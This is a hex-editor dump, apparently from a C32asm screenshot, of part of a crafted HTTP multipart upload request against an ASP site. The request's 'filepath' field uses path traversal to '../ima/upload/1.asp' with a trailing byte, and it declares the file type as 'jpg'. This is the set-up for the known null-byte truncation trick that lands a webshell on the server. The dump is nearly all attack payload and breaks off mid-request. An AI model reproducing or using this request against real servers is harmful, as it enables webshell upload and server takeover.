 Enjoy C32asm (HEX)a.txt
00000210: 6F 6D 2E 63 6E 0D 0A 43 6F 6E 74 65 6E 74 2D 4C om.cn..Content-L
00000220: 65 6E 67 74 68 3A 20 31 39 36 32 0D 0A 43 6F 6E ength: 1962..Con
00000230: 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D 41 6C nection: Keep-Al
00000240: 69 76 65 0D 0A 43 61 63 68 65 2D 43 6F 6E 74 72 ive..Cache-Contr
00000250: 6F 6C 3A 20 6E 6F 2D 63 61 63 68 65 0D 0A 43 6F ol: no-cache..Co
00000260: 6F 6B 69 65 3A 20 41 53 50 53 45 53 53 49 4F 4E okie: ASPSESSION
00000270: 49 44 51 43 42 52 52 53 41 54 3D 4E 45 42 44 4C IDQCBRRSAT=NEBDL
00000280: 49 49 44 4C 4D 42 4B 50 4F 48 4B 44 50 49 44 49 IIDLMBKPOHKDPIDI
00000290: 42 4E 4C 0D 0D 0A 2D 2D 2D 2D 2D 2D 2D 2D 2D BNL....---------
000002A0: 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D ----------------
000002B0: 2D 2D 2D 2D 37 64 61 33 61 36 30 34 30 32 37 36 ----7da3a6040276
000002C0: 0D 0A 43 6F 6E 74 65 6E 74 2D 44 69 73 70 6F 73 ..Content-Dispos
000002D0: 69 74 69 6F 6E 3A 20 66 6F 72 6D 2D 64 61 74 61 ition: form-data
000002E0: 3B 20 6E 61 6D 65 3D 22 66 69 6C 65 70 61 74 68 ; name="filepath
000002F0: 22 0D 0A 0D 0A 2E 2E 2F 69 6D 61 2F 75 70 6C 6F "....../ima/uplo
00000300: 61 64 2F 31 2E 61 73 70 20 0D 0A 2D 2D 2D 2D 2D ad/1.asp ..-----
00000310: 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D ----------------
00000320: 2D 2D 2D 2D 2D 2D 2D 2D 37 64 61 33 61 36 30 34 --------7da3a604
00000330: 30 32 37 36 0D 0A 43 6F 6E 74 65 6E 74 2D 44 69 0276..Content-Di
00000340: 73 70 6F 73 69 74 69 6F 6E 3A 20 66 6F 72 6D 2D sposition: form-
00000350: 64 61 74 61 3B 20 6E 61 6D 65 3D 22 66 69 6C 65 data; name="file
00000360: 6C 78 22 0D 0A 0D 0A 6A 70 67 0D 0A 2D 2D 2D 2D lx"....jpg..----
00000370: 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D ----------------
00000380: 2D 2D 2D 2D 2D 2D 2D 2D 2D 37 64 61 33 61 36 30 ---------7da3a60
00000390: 34 30 32 37 36 0D 0A 43 6F 6E 74 65 6E 74 2D 44 40276..Content-D